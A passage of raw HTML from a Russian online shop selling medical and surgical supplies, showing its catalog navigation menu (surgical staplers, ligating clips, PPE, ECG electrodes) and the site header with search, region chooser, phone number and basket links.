																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты"><span class="name"> Линейные сшивающе-режущие аппараты и кассеты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты"><span class="name">Эндоскопические линейные сшивающие аппараты и кассеты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты"><span class="name"> Циркулярные сшивающие аппараты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса"><span class="name">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы"><span class="name">Клипаппликаторы</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые"><span class="name">Клипаппликаторы многоразовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые"><span class="name">Клипаппликаторы одноразовые</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие"><span class="name">Клипсы лигирующие</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже"><span class="name">Клипсы лигирующие полимерные в картридже</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже"><span class="name">Клипсы лигирующие титановые в картридже</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента"><span class="name">Пластины пациента</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры"><span class="name">Кожные степлеры</span></a>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий"><span class="name">Ручки держатели для хирургических лезвий</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые"><span class="name">Ручки держатели для хирургических лезвий малые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие"><span class="name">Ручки держатели для хирургических лезвий большие</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти"><span class="name">Катетеры типа Фогарти</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии"><span class="name">Катетеры типа Фогарти для эмболэктомии</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны"><span class="name">Устройства для защиты раны</span></a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/obshebolnichniye-medizdeliya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/59c/60_60_0/i5zzy0ch2fyyjyxyx5604eno2s09id1m.jpg" alt="Общебольничные медизделия" title="Общебольничные медизделия" />
													</a>
					</div>
														<a href="/catalog/obshebolnichniye-medizdeliya/" title="Общебольничные медизделия">
						<span class="name option-font-bold">Общебольничные медизделия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты"><span class="name">Медицинские средства индивидуальной защиты</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном"><span class="name">Костюм защитный одноразовый с капюшоном</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном"><span class="name">Комбинезон защитный одноразовый с капюшоном</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые"><span class="name">Перчатки смотровые одноразовые</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием "><span class="name">Перчатки с антимикробным покрытием </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные"><span class="name">Щитки лицевые защитные</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR"><span class="name">Маски лицевые медицинские трехслойные. Класс защиты IIR</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология"><span class="name">Акушерство и гинекология</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных"><span class="name">Набор для идентификации новорожденных</span></a>
										</li>
																	</ul>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее"><span class="name">Прочее</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ"><span class="name">Электроды для ЭКГ</span></a>
										</li>
																	</ul>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
																		Блог																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="https://romfarma.ru/company/" title="О нас">
						<span class="name ">О нас</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/requisites/" title="Реквизиты">
						<span class="name ">Реквизиты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
                        </nav>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="line-row visible-xs"></div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v3  margin0 menu-row">
		<div class="header__top-inner">
			<div class=" left_wrap header__top-item">
				<div class="line-block line-block--8">
											<div class="logo-block text-center nopadding line-block__item no-shrinked">
							<div class="inner-table-block">
								<div class="logo colored">
									<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>								</div>
							</div>
						</div>
									</div>	
			</div>
			<div class="header__top-item flex1">
				<div class="search_wrap only_bg">
					<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixedtf">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
													<div class="dropdown-select searchtype">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken font_xs">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>					</div>
				</div>
			</div>	
			

			<div class="right_wrap   wb header__top-item ">
				<div class="line-block line-block--40 line-block--40-1200 flex flexbox--justify-end ">
											<div class="line-block__item">
							<div class="top-description no-title inner-table-block">
								<!--'start_frame_cache_allregions-list-block4'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fkhirurgiya%2Fsshivayushchie-apparaty-i-kassety%2Flineynye-sshivayushchie-apparaty-i-kassety%2Fkassety-k-lineynym-sshivayushchim-apparatam%2Fkasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block4'-->							</div>
						</div>

					<div class="line-block__item ">
						<div class="wrap_icon inner-table-block phones_block">
							<div class="phone-block">
																	<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
																
											<div class="line-block__item line-block line-block--40 line-block--40-1200">	
																	<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->												</div>

					<div class="line-block__item no-shrinked auth_sht">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
								</div>
						</div>
					</div>
				
					<div class=" hidden-lg compact_search_block line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show ">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="header-menu_burger" >
                    <button class="burger header-menu__btn header-menu__btn">
                        <div class="header-menu__btn-inner">
                            <div class="header-menu__btn-inner_show" style="width: 22px; height: 22px;">
                                <svg width="22" height="14" viewBox="0 0 22 14" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1C0.25 1.41421 0.585786 1.75 1 1.75H21C21.4142 1.75 21.75 1.41421 21.75 1C21.75 0.585786 21.4142 0.25 21 0.25H1Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 7C0.25 6.58579 0.585786 6.25 1 6.25H21C21.4142 6.25 21.75 6.58579 21.75 7C21.75 7.41421 21.4142 7.75 21 7.75H1C0.585786 7.75 0.25 7.41421 0.25 7Z"
                                        fill="#13353F"></path>
                                    <path
                                        d="M0.25 13C0.25 12.5858 0.585786 12.25 1 12.25H21C21.4142 12.25 21.75 12.5858 21.75 13C21.75 13.4142 21.4142 13.75 21 13.75H1C0.585786 13.75 0.25 13.4142 0.25 13Z"
                                        fill="#13353F"></path>
                                </svg>
                            </div>
                            <div class="header-menu__btn-inner_close">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path
                                        d="M17.5303 1.53033C17.8232 1.23744 17.8232 0.762563 17.5303 0.46967C17.2374 0.176777 16.7626 0.176777 16.4697 0.46967L9 7.93934L1.53033 0.469669C1.23744 0.176777 0.762563 0.176777 0.46967 0.469669C0.176777 0.762564 0.176777 1.23744 0.46967 1.53033L7.93934 9L0.46967 16.4697C0.176777 16.7626 0.176777 17.2374 0.46967 17.5303C0.762563 17.8232 1.23744 17.8232 1.53033 17.5303L9 10.0607L16.4697 17.5303C16.7626 17.8232 17.2374 17.8232 17.5303 17.5303C17.8232 17.2374 17.8232 16.7626 17.5303 16.4697L10.0607 9L17.5303 1.53033Z"
                                        fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </button>
                </div>
				</div>					
			</div>
		</div>
	</div>
</div>
<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
